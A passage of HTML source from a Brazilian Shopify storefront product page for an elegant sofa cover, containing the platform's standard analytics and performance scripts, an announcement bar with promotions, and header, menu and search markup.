    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 58199507112,
      theme_id: 150172991656,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.uclano.com.br/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.uclano.com.br/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.uclano.com.br/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":58199507112,"isMerchantRequest":null,"themeId":150172991656,"themeCityHash":"14465113375392252454","contentLanguage":"pt-BR","currency":"BRL","eventMetadataId":"a43337ab-bd2e-475e-942c-1fc72a9a6af1"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7976966684840,"requestId":"3ebefeab-b3e1-452c-b949-ca38da39e043-1769708723","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"BRL","variantId":45236613808296,"productId":7976966684840,"productGid":"gid:\/\/shopify\/Product\/7976966684840","name":"Capa de Sofá Elegante - Bela Capa - Verde \/ Modelo 1 180(largura)x130(comprimento)cm","price":"247.00","sku":"14:175;5:71882170#180x130cm;200007763:201441035","brand":"uclano","variant":"Verde \/ Modelo 1 180(largura)x130(comprimento)cm","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"BRL","variantId":45236613808296,"productId":7976966684840,"productGid":"gid:\/\/shopify\/Product\/7976966684840","name":"Capa de Sofá Elegante - Bela Capa - Verde \/ Modelo 1 180(largura)x130(comprimento)cm","price":"247.00","sku":"14:175;5:71882170#180x130cm;200007763:201441035","brand":"uclano","variant":"Verde \/ Modelo 1 180(largura)x130(comprimento)cm","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/www.uclano.com.br\/products\/capa-de-sofa-elegante-bela-capa"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.uclano.com.br/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.uclano.com.br/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="58199507112"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="150172991656"
  data-theme-name="Shrine PRO Ecom Elite"
  data-theme-version="1.0.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.uclano.com.br/api/collect"
></script>
</head>

  <body class="gradient link-btns--glow action-btns--glow">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Pular para o conteúdo
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19763493011624__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--19763493011624__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--19763493011624__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--19763493011624__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--19763493011624__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='slide'
          data-autoplay='true'
          data-autoplay-speed='5'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.5rem;
                          --desktop-text-size: 1.8rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>Garantia de 30 dias</span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.5rem;
                          --desktop-text-size: 1.5rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>Promo exclusiva hoje + Frete grátis</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--19763493011624__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-drawer="eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1cmxzIjpbImh0dHBzOi8vc2hvcGFldGhlbi5jb20iLCJodHRwczovLzA4OGY3Yi5teXNob3BpZnkuY29tIl0sImxpY2Vuc2Vfa2V5IjoiU0hSSU5FLVZJUC1STVc5LVZMQUQiLCJleHAiOjE3MTMwNDg1MDF9.PpFfuzY6m-x01DcShWBSKSDCWd0RDMf_0deb6mfVo5g">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/best-sellers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Mais vendidos
                          </a></li><li><a href="https://shopify.com/58199507112/account/orders?locale=pt-BR&region_country=BR" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Pedidos
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://www.instagram.com/lioren_co/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.youtube.com/@LiorenCo" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Pesquisar">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Pesquisar">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Carregando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1cmxzIjpbImh0dHBzOi8vc2hvcGFldGhlbi5jb20iLCJodHRwczovLzA4OGY3Yi5teXNob3BpZnkuY29tIl0sImxpY2Vuc2Vfa2V5IjoiU0hSSU5FLVZJUC1STVc5LVZMQUQiLCJleHAiOjE3MTMwNDg1MDF9.PpFfuzY6m-x01DcShWBSKSDCWd0RDMf_0deb6mfVo5g">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Pesquisar"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Pesquisar</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Limpar termo de pesquisa">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Pesquisar">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Fechar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a 
            href="/" 
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 31.03448275862069%"
            
          ><img src="//www.uclano.com.br/cdn/shop/files/Design_sem_nome_1_c9275733-7cdf-4333-95c4-3d656e4dbf7e.png?v=1765466122&amp;width=500" alt="uclano" srcset="//www.uclano.com.br/cdn/shop/files/Design_sem_nome_1_c9275733-7cdf-4333-95c4-3d656e4dbf7e.png?v=1765466122&amp;width=50 50w, //www.uclano.com.br/cdn/shop/files/Design_sem_nome_1_c9275733-7cdf-4333-95c4-3d656e4dbf7e.png?v=1765466122&amp;width=100 100w, //www.uclano.com.br/cdn/shop/files/Design_sem_nome_1_c9275733-7cdf-4333-95c4-3d656e4dbf7e.png?v=1765466122&amp;width=150 150w, //www.uclano.com.br/cdn/shop/files/Design_sem_nome_1_c9275733-7cdf-4333-95c4-3d656e4dbf7e.png?v=1765466122&amp;width=200 200w, //www.uclano.com.br/cdn/shop/files/Design_sem_nome_1_c9275733-7cdf-4333-95c4-3d656e4dbf7e.png?v=1765466122&amp;width=250 250w, //www.uclano.com.br/cdn/shop/files/Design_sem_nome_1_c9275733-7cdf-4333-95c4-3d656e4dbf7e.png?v=1765466122&amp;width=300 300w, //www.uclano.com.br/cdn/shop/files/Design_sem_nome_1_c9275733-7cdf-4333-95c4-3d656e4dbf7e.png?v=1765466122&amp;width=400 400w, //www.uclano.com.br/cdn/shop/files/Design_sem_nome_1_c9275733-7cdf-4333-95c4-3d656e4dbf7e.png?v=1765466122&amp;width=500 500w" width="200" height="62.06896551724138" class="header__heading-logo header__heading-logo--main motion-reduce">
</a><nav class="header__inline-menu">
        <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/best-sellers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>Mais vendidos</span>
                </a></li><li><a href="https://shopify.com/58199507112/account/orders?locale=pt-BR&region_country=BR" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>Pedidos</span>
                </a></li></ul>
      </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Pesquisar">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Pesquisar">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Carregando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1cmxzIjpbImh0dHBzOi8vc2hvcGFldGhlbi5jb20iLCJodHRwczovLzA4OGY3Yi5teXNob3BpZnkuY29tIl0sImxpY2Vuc2Vfa2V5IjoiU0hSSU5FLVZJUC1STVc5LVZMQUQiLCJleHAiOjE3MTMwNDg1MDF9.PpFfuzY6m-x01DcShWBSKSDCWd0RDMf_0deb6mfVo5g">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Pesquisar"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Pesquisar</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Limpar termo de pesquisa">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Pesquisar">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fechar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 53.98 45.23"
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      fill="none"
    >
      <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    </svg>
  <span class="visually-hidden">Carrinho</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "uclano",
    
      "logo": "https:\/\/www.uclano.com.br\/cdn\/shop\/files\/Design_sem_nome_1_c9275733-7cdf-4333-95c4-3d656e4dbf7e.png?v=1765466122\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "https:\/\/www.instagram.com\/lioren_co\/",
      "",
      "",
      "",
      "https:\/\/www.youtube.com\/@LiorenCo",
      ""
    ],
    "url": "https:\/\/www.uclano.com.br"
  }
</script>
</div>
<!-- END sections: header-group -->
<main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--19763492880552__main" class="shopify-section section"><section
  id="MainProduct-template--19763492880552__main"
  class="page-width section-template--19763492880552__main-padding"
  data-section="template--19763492880552__main"
><style data-shopify>.section-template--19763492880552__main-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }

    @media screen and (min-width: 750px) {
      .section-template--19763492880552__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--19763492880552__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--19763492880552__main {
        --media-radius: 8px;
      }
    }</style>


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      
<media-gallery
  id="MediaGallery-template--19763492880552__main"
  data-section="template--19763492880552__main"
  role="region"
  aria-label="Visualizador da galeria"
  data-desktop-layout="thumbnail_slider"
>
  <div id="GalleryStatus-template--19763492880552__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--19763492880552__main" class="slider-mobile-gutter"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--19763492880552__main">
        Pular para as informações do produto
      </a><ul
      id="Slider-Gallery-template--19763492880552__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-preview"
      role="list"
    ><li
            id="Slide-template--19763492880552__main-29459348553896"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19763492880552__main-29459348553896"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
